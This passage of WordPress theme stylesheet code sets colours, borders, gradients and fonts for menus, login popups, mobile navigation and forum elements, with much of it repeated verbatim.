    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
